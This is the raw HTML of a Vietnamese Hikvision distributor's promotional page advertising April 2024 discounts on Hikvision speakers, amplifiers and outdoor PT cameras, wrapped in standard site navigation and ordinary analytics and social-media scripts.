

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hikvisionvietnam.vn/tin-khuyen-mai/uu-dai-giam-sau-thoa-suc-trai-nghiem-309.html
body_size: 11200
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="Khách hàng nhận ngay ưu đãi hấp dẫn khi mua camera PT ngoài trời đèn kép thông minh, Loa & Amplifier Hikvision tại Nhà nhập khẩu Lê Hoàng CCTV - HIKVISION VIỆT NAM" />
        <meta name="keywords" content="lê hoàng, lehoang, cctv, camera, pt, đèn kép, thông minh, amplifier , loa, hikvision, ưu đãi, giảm giá, sốc, khuyến mãi" />
        <meta property="og:site_name" content=" HIKVISION VIETNAM" />
        <meta property="og:type" content="Website" />
        <meta property="og:title" content="ƯU ĐÃI GIẢM SÂU - THOẢ SỨC TRẢI NGHIỆM - HIKVISION VIỆT NAM - Công ty TNHH Thương Mại Kỹ Thuật Lê Hoàng - Nhà nhập khẩu và phân phối cấp quốc gia HIKVISION - HDPARAGON - EZVIZ - ZKTECO - RUIJIE" />
        <meta property="og:url" content="https://hikvisionvietnam.vn/tin-khuyen-mai/uu-dai-giam-sau-thoa-suc-trai-nghiem-309.html" />
        <meta property="og:description" content="Khách hàng nhận ngay ưu đãi hấp dẫn khi mua camera PT ngoài trời đèn kép thông minh, Loa & Amplifier Hikvision tại Nhà nhập khẩu Lê Hoàng CCTV - HIKVISION VIỆT NAM" />
    		<meta property="og:image" content="https://hikvisionvietnam.vn/uploads/logo/logo.png" />
    		<meta property="fb:app_id" content="124350198151002" />
        <title>ƯU ĐÃI GIẢM SÂU - THOẢ SỨC TRẢI NGHIỆM - HIKVISION VIỆT NAM - Công ty TNHH Thương Mại Kỹ Thuật Lê Hoàng - Nhà nhập khẩu và phân phối cấp quốc gia HIKVISION - HDPARAGON - EZVIZ - ZKTECO - RUIJIE</title>
        <link rel="icon" href="https://hikvisionvietnam.vn/uploads/logo/favicon-8.ico" type="image/x-icon">
                <!---->
        <link href="https://hikvisionvietnam.vn/assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://hikvisionvietnam.vn/assets/css/webslidemenu.css" rel="stylesheet">
        <link href="https://hikvisionvietnam.vn/assets/css/owl.carousel.css" rel="stylesheet">
        <link href="https://hikvisionvietnam.vn/assets/css/owl.theme.css" rel="stylesheet">
        <link href="https://hikvisionvietnam.vn/assets/css/owl.transitions.css" rel="stylesheet">
        <link href="https://hikvisionvietnam.vn/assets/css/slick.css" rel="stylesheet">
        <link href="https://hikvisionvietnam.vn/assets/css/slick-theme.css" rel="stylesheet">
        <link href="https://hikvisionvietnam.vn/assets/css/photoswipe.css" rel="stylesheet">
      	<link href="https://hikvisionvietnam.vn/assets/css/default-skin.css" rel="stylesheet">
        <link href="https://hikvisionvietnam.vn/assets/css/tree-menu.css" rel="stylesheet">
        <link href="https://hikvisionvietnam.vn/assets/css/style.css" rel="stylesheet">

        <!-- Custom Fonts -->
        <link href="https://hikvisionvietnam.vn/assets/css/fontawesome-all.min.css" rel="stylesheet" type="text/css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
        <script src="https://www.google.com/recaptcha/api.js?hl=vi"></script>
        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
            <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
            <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
        <![endif]-->
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-26544388-2"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-26544388-2');
        </script>
<script>
window.addEventListener('load',function(){ 
 jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
         
if(xhr.responseJSON.message == "Cám ơn bạn đã gửi đăng ký làm đại lý tới chúng tôi!" && xhr.responseJSON.status == "success"){
     gtag('event', 'submit', { 'event_category': 'Form Đăng Ký',  });
}
       });
})
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1WH98LGLE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1WH98LGLE');
</script>

    </head>
    <body>
	<!-- Admicro Tag Manager -->
                <script> (function(a, b, d, c, e) { a[c] = a[c] || [];
                a[c].push({ "atm.start": (new Date).getTime(), event: "atm.js" });
                a = b.getElementsByTagName(d)[0]; b = b.createElement(d); b.async = !0;
                b.src = "//deqik.com/tag/corejs/" + e + ".js"; a.parentNode.insertBefore(b, a)
                })(window, document, "script", "atmDataLayer", "ATM1U3P61DE2I");</script>
                <!-- End Admicro Tag Manager -->
		<script>
			window.fbAsyncInit = function() {
				FB.init({
				  appId      : '124350198151002',
				  xfbml      : true,
				  version    : 'v2.11'
				});
			};
		</script>

		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
        <!------------------------------------------------------------------>
        <header>
      <div class="box-banner-advertise-header">
      <div class="container">
                  <a href="http://lehoangcctv.com/"><img src="https://hikvisionvietnam.vn/uploads/images/BNLH5.jpg" alt="" class="img-fluid"></a>
              </div>
    </div>
    <div class="box-header">
    <div class="header--top">
      <div class="container">
        <div class="row">
          <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6">
            <p class="header-top--welcome">Chào mừng bạn đã đến website của HIKVISION VIỆT NAM</p>
          </div>
          <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6">
            <div class="text-xl-right text-lg-right text-md-right text-sm-center text-xs-center">
              <div class="header-top--searchbox">
                <form method="GET" action="https://hikvisionvietnam.vn/search" autocomplete="off">
                  <div class="input-group">
                    <input type="text" class="form-control form-control-sm" name="q" value="" placeholder="Nhập từ khóa tìm kiếm">
                    <span class="input-group-append">
                      <button class="btn btn-sm btn-outline-secondary" type="submit"><i class="fas fa-search"></i></button>
                    </span>
                  </div>
                </form>
              </div>
              <!-- <div class="header-top--social">
                <ul>
                  <li><a href="https://www.youtube.com/channel/UC369gUGRmnQ2SG1PXpXcIwQ"><i class="fab fa-youtube"></i></a></li>
                  <li><a href="skype:live:info_493197?chat"><i class="fab fa-skype"></i></a></li>
                  <li><a href="https://www.facebook.com/lehoanghikvision"><i class="fab fa-facebook-f"></i></a></li>
                </ul>
              </div> -->
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header--bottom">
      <div class="container">
        <div class="row">
          <div class="col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <div class="header-bottom--logo">
              <a href="https://hikvisionvietnam.vn/"><img src="https://hikvisionvietnam.vn/uploads/logo/logo.png" alt="" class="img-fluid"></a>
            </div>
          </div>
          <div class="col-xl-9 col-lg-9 col-md-12 col-sm-12">
            <div class="header-bottom--menu-main">
              <div class="wsmenucontainer clearfix">
                <div id="overlapblackbg" class="overlapblackbg"></div>
                <div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> <a class="smallogo"><img src="https://hikvisionvietnam.vn/uploads/logo/logo.png" width="87" alt="" /></a></div>
                <div class="header">
                  <div class="wsmain">
                    <nav id="cssmenu1" class="wsmenu clearfix">
                      <ul class="mobile-sub wsmenu-list">
                        <li><a href="https://hikvisionvietnam.vn/">TRANG CHỦ</a></li><li><a href="https://hikvisionvietnam.vn/gioi-thieu-56.html">GIỚI THIỆU</a></li><li><a href="https://hikvisionvietnam.vn/san-pham.html">SẢN PHẨM<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip.html"><i class="fa fa-angle-right"></i>CAMERA IP</a><ul class="wsmenu-submenu-sub"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-series-1.html"><i class="fa fa-angle-right"></i>CAMERA IP SERIES 1</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-series-2.html"><i class="fa fa-angle-right"></i>CAMERA IP SERIES 2</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-wifi-gia-dinh.html"><i class="fa fa-angle-right"></i>CAMERA IP WIFI GIA ĐÌNH</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-pro-h265.html"><i class="fa fa-angle-right"></i>CAMERA IP PRO H265+</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-easy-ip-4-0-moi.html"><i class="fa fa-angle-right"></i>CAMERA EASY IP 4.0 MỚI</a><ul class="wsmenu-submenu-sub"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/colorvu.html"><i class="fa fa-angle-right"></i>COLORVU</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/acusense.html"><i class="fa fa-angle-right"></i>ACUSENSE</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/ultra-low-light-h265.html"><i class="fa fa-angle-right"></i>ULTRA-LOW LIGHT H265+</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/smart-ip-dark-fighter.html"><i class="fa fa-angle-right"></i>SMART IP DARK FIGHTER</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-dac-biet.html"><i class="fa fa-angle-right"></i>CAMERA ĐẶC BIỆT</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-giao-thong.html"><i class="fa fa-angle-right"></i>CAMERA GIAO THÔNG</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-toan-canh.html"><i class="fa fa-angle-right"></i>CAMERA TOÀN CẢNH</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-chong-an-mon.html"><i class="fa fa-angle-right"></i>CAMERA CHỐNG ĂN MÒN</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-chong-chay-no.html"><i class="fa fa-angle-right"></i>CAMERA CHỐNG CHÁY NỔ</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/deepinview.html"><i class="fa fa-angle-right"></i>DEEPINVIEW</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-anh-nhiet.html"><i class="fa fa-angle-right"></i>CAMERA ẢNH NHIỆT</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-tvi.html"><i class="fa fa-angle-right"></i>CAMERA TVI</a><ul class="wsmenu-submenu-sub"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-1-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 1.0MP</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-2-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 2.0MP</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-3-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 3.0MP</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-5-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 5.0MP</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-8-0mp.html"><i class="fa fa-angle-right"></i>HD-TVI 8.0MP</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/ultra-lowlight.html"><i class="fa fa-angle-right"></i>ULTRA LOWLIGHT</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/hd-tvi-colorvu.html"><i class="fa fa-angle-right"></i>HD-TVI COLORVU</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-ptz.html"><i class="fa fa-angle-right"></i>CAMERA PTZ</a><ul class="wsmenu-submenu-sub"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/de-line-network-ptz.html"><i class="fa fa-angle-right"></i>DE-LINE NETWORK PTZ</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/df-line-network-ptz.html"><i class="fa fa-angle-right"></i>DF-LINE NETWORK PTZ</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/turbo-hd-tvi-ptz.html"><i class="fa fa-angle-right"></i>TURBO HD-TVI PTZ</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/dau-ghi-hinh-ip.html"><i class="fa fa-angle-right"></i>ĐẦU GHI HÌNH IP</a><ul class="wsmenu-submenu-sub"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/9600-series.html"><i class="fa fa-angle-right"></i>9600 SERIES</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/7700-series.html"><i class="fa fa-angle-right"></i>7700 SERIES</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/7600-series.html"><i class="fa fa-angle-right"></i>7600 SERIES</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/7100-series.html"><i class="fa fa-angle-right"></i>7100 SERIES</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/8600-series.html"><i class="fa fa-angle-right"></i>8600 SERIES</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/7800-series.html"><i class="fa fa-angle-right"></i>7800 SERIES</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/dau-ghi-hinh-tvi.html"><i class="fa fa-angle-right"></i>ĐẦU GHI HÌNH TVI</a><ul class="wsmenu-submenu-sub"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/turbo-hd-5-0.html"><i class="fa fa-angle-right"></i>TURBO HD 5.0</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/turbo-hd-4-0.html"><i class="fa fa-angle-right"></i>TURBO HD 4.0</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/turbo-hd-3-0.html"><i class="fa fa-angle-right"></i>TURBO HD 3.0</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/hybrid-video-recorder.html"><i class="fa fa-angle-right"></i>HYBRID VIDEO RECORDER</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/encoder-decoder.html"><i class="fa fa-angle-right"></i>ENCODER & DECODER</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/mobile.html"><i class="fa fa-angle-right"></i>MOBILE</a><ul class="wsmenu-submenu-sub"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/mobile-video-recoder.html"><i class="fa fa-angle-right"></i>MOBILE VIDEO RECODER</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/mobile-camera-tvi.html"><i class="fa fa-angle-right"></i>MOBILE CAMERA TVI</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/mobile-camera-ip.html"><i class="fa fa-angle-right"></i>MOBILE CAMERA IP</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/chuong-cua-man-hinh.html"><i class="fa fa-angle-right"></i>CHUÔNG CỬA MÀN HÌNH</a><ul class="wsmenu-submenu-sub"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/door-station.html"><i class="fa fa-angle-right"></i>DOOR STATION</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/indoor-station.html"><i class="fa fa-angle-right"></i>INDOOR STATION</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/villa-door-station.html"><i class="fa fa-angle-right"></i>VILLA DOOR STATION</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/master-station.html"><i class="fa fa-angle-right"></i>MASTER STATION</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/analog-video-intercom.html"><i class="fa fa-angle-right"></i>ANALOG VIDEO INTERCOM</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/khu-kien.html"><i class="fa fa-angle-right"></i>KHỤ KIỆN</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/thiet-bi-luu-tru.html"><i class="fa fa-angle-right"></i>THIẾT BỊ LƯU TRỮ</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/phu-kien.html"><i class="fa fa-angle-right"></i>PHỤ KIỆN</a><ul class="wsmenu-submenu-sub"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/ban-dieu-khien.html"><i class="fa fa-angle-right"></i>BÀN ĐIỀU KHIỂN</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/vo-che-camera.html"><i class="fa fa-angle-right"></i>VỎ CHE CAMERA</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/bo-kit-wifi.html"><i class="fa fa-angle-right"></i>BỘ KIT WIFI</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/bao-dong.html"><i class="fa fa-angle-right"></i>BÁO ĐỘNG</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/cham-cong-kiem-soat-ra-vao.html"><i class="fa fa-angle-right"></i>CHẤM CÔNG KIỂM SOÁT RA VÀO</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/ezviz.html">EZVIZ<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-ip-wifi.html"><i class="fa fa-angle-right"></i>CAMERA IP WIFI</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/dau-ghi-hinh-wifi.html"><i class="fa fa-angle-right"></i>ĐẦU GHI HÌNH WIFI</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/bao-dong-khong-day.html"><i class="fa fa-angle-right"></i>BÁO ĐỘNG KHÔNG DÂY</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/camera-hanh-trinh.html"><i class="fa fa-angle-right"></i>CAMERA HÀNH TRÌNH</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/o-cung.html">Ổ CỨNG<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/seagate.html"><i class="fa fa-angle-right"></i>SEAGATE</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/toshiba.html"><i class="fa fa-angle-right"></i>TOSHIBA</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-san-pham/the-nho.html"><i class="fa fa-angle-right"></i>THẺ NHỚ</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/danh-muc-bai-viet/tin-hoat-dong.html">TIN TỨC<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="https://hikvisionvietnam.vn/danh-muc-bai-viet/tin-hoat-dong.html"><i class="fa fa-angle-right"></i>TIN HOẠT ĐỘNG</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-bai-viet/tin-cong-nghe1.html"><i class="fa fa-angle-right"></i>TIN CÔNG NGHỆ</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-bai-viet/tin-khuyen-mai.html"><i class="fa fa-angle-right"></i>TIN KHUYẾN MÃI</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/tai-lieu-huong-dan-138.html">HỖ TRỢ<span class="arrow"></span></a><ul class="wsmenu-submenu"><li><a href="https://hikvisionvietnam.vn/tai-lieu-huong-dan-138.html"><i class="fa fa-angle-right"></i>TÀI LIỆU HƯỚNG DẪN</a></li><li><a href="https://hikvisionvietnam.vn/huong-dan-ezviz-152.html"><i class="fa fa-angle-right"></i>HƯỚNG DẪN EZVIZ</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-bai-viet/video-huong-dan.html"><i class="fa fa-angle-right"></i>VIDEO HƯỚNG DẪN</a></li><li><a href="https://hikvisionvietnam.vn/phan-mem-tien-ich-143.html"><i class="fa fa-angle-right"></i>PHẦN MỀM TIỆN ÍCH</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-bai-viet/phan-mem-camera.html"><i class="fa fa-angle-right"></i>PHẦN MỀM CAMERA</a></li><li><a href="https://hikvisionvietnam.vn/danh-muc-bai-viet/giai-phap-an-ninh.html"><i class="fa fa-angle-right"></i>GIẢI PHÁP AN NINH</a></li><li><a href="https://hikvisionvietnam.vn/dang-ky-dai-ly-209.html"><i class="fa fa-angle-right"></i>ĐĂNG KÝ ĐẠI LÝ</a></li><li><a href="https://hikvisionvietnam.vn/kiem-tra-thong-tin-bao-hanh-cua-san-pham-213.html"><i class="fa fa-angle-right"></i>KIỂM TRA BẢO HÀNH</a></li><li><a href="https://hikvisionvietnam.vn/download-firmware-hikvision-239.html"><i class="fa fa-angle-right"></i>DOWNLOAD FIRMWARE</a></li><li><a href="https://hikvisionvietnam.vn/robot-chat-270.html"><i class="fa fa-angle-right"></i>ROBOT TRẢ LỜI TỰ ĐỘNG</a></li></ul></li><li><a href="https://hikvisionvietnam.vn/lien-he.html">LIÊN HỆ</a></li>                      </ul>
                    </nav>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
        <article>
	  <section>
    <div class="block-slider">
      <div class="container">
        <div id="myCarousel" class="carousel slide" data-ride="carousel">
          <!-- Wrapper for slides -->
          <div class="carousel-inner">
                          <div class="carousel-item active">
                <img class="img-fluid" src="https://hikvisionvietnam.vn/uploads/images/Tong2.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="https://hikvisionvietnam.vn/uploads/images/SL01-22-01-2020.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="https://hikvisionvietnam.vn/uploads/images/Artboard-2.png" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="https://hikvisionvietnam.vn/uploads/images/Slider03.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="https://hikvisionvietnam.vn/uploads/images/Slider04.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="https://hikvisionvietnam.vn/uploads/images/Slider05.jpg" alt="">
              </div>
                          <div class="carousel-item">
                <img class="img-fluid" src="https://hikvisionvietnam.vn/uploads/images/Slider06.jpg" alt="">
              </div>
                      </div>
          <!-- Controls -->
          <a class="carousel-control-prev" href="#myCarousel" data-slide="prev">
            <span class="carousel-control-prev-icon"></span>
          </a>
          <a class="carousel-control-next" href="#myCarousel" data-slide="next">
            <span class="carousel-control-next-icon"></span>
          </a>
        </div>
      </div>
    </div>
  </section>
	<section>
    <div class="box-warpper">
      <div class="container">
        <div class="row">
          <div class="col-xl-9 col-lg-9 col-md-8 col-sm-12 order-first order-xl-9 order-lg-9 order-md-8">
              <div class="box-breadcrumb">
    <nav aria-label="breadcrumb">
      <ol class="breadcrumb">
        <li class='breadcrumb-item active'><a href='https://hikvisionvietnam.vn/'>Trang chủ</a></li><li class='breadcrumb-item active'><a href='https://hikvisionvietnam.vn/danh-muc-bai-viet/tin-khuyen-mai.html'>Tin khuyến mãi</a></li><li class='breadcrumb-item'>ưu đãi giảm sâu - thoả sức trải nghiệm</li>      </ol>
    </nav>
  </div>
            <div class="block-single--post">
              <h1>ƯU ĐÃI GIẢM SÂU - THOẢ SỨC TRẢI NGHIỆM</h1>
              <div class="meta-list">

              </div>
              <div class="block-content">
                <p><img alt="uu-dai-giam-gia-amplifier-loa-camera-pt-den-kep-thong-minh-hikvision-vietnam" src="/ckeditor/kcfinder/upload/images/Mobile-CTKM-HIKVISION-PT-SPEAKER-AMPLIFIER-03.04.2024.png" style="width: 1600px; height: 832px;" /></p>

<p><span style="font-weight: 700;">ƯU ĐÃI GIẢM SÂU - THOẢ SỨC TRẢI NGHIỆM</span></p>

<p>Khách hàng nhận ngay ưu đãi hấp dẫn khi mua camera PT ngoài trời đèn kép thông minh, Loa &amp; Amplifier Hikvision tại Nhà nhập khẩu Lê Hoàng CCTV</p>

<ul>
	<li><span style="color: rgb(5, 5, 5);">Giảm ngay 15% khi mua Loa &amp; Amplifier HIKVISION</span></li>
	<li><span style="color: rgb(5, 5, 5);">Giảm ngay 10% khi mua Camera PT ngoài trời đèn kép thông minh 4MP DS-2DE2C400MWG-E</span></li>
	<li><span style="color: rgb(5, 5, 5);">Giảm ngay 8% khi mua Camera PT ngoài trời đèn kép thông minh 2MP DS-2DE2C200MWG-E</span></li>
</ul>

<p><span style="color: rgb(5, 5, 5);">Thời gian: 06.04 - 12.04.2024</span></p>

<p><span style="color: rgb(5, 5, 5);">Số lượng có hạn, CTKM có thể kết thúc sớm hơn dự kiến.</span></p>

<p><span style="color: rgb(5, 5, 5);">Đồng thời, các sản phẩm khi mua tại Nhà nhập khẩu Lê Hoàng còn có thể quét tích điểm đổi quà trên App LEHOANG</span><span style="color: rgb(5, 5, 5);">&nbsp;CCTV</span></p>

<div dir="auto" style="white-space-collapse: preserve; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(5, 5, 5); font-size: 15px;">Quý khách có thể tải App Tích điểm LEHOANG CCTV tại đây:</div>

<div dir="auto" style="white-space-collapse: preserve; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(5, 5, 5); font-size: 15px;">iOS: <span style="font-family: inherit;"><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" href="https://apps.apple.com/vn/app/lehoang-cctv/id1593861900" rel="nofollow noreferrer" role="link" style="color: var(--blue-link); cursor: pointer; outline: none; list-style: none; margin: 0px; text-align: inherit; border-style: none; -webkit-tap-highlight-color: transparent; padding: 0px; border-width: 0px; touch-action: manipulation; display: inline; font-family: inherit;" tabindex="0" target="_blank">https://apps.apple.com/vn/app/lehoang-cctv/id1593861900</a></span></div>

<div dir="auto" style="white-space-collapse: preserve; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(5, 5, 5); font-size: 15px;">Android: <span style="font-family: inherit;">https://play.google.com/store/apps/details?id=com.lehoang.lehoangcctv&amp;hl=vi&amp;gl=US</span></div>

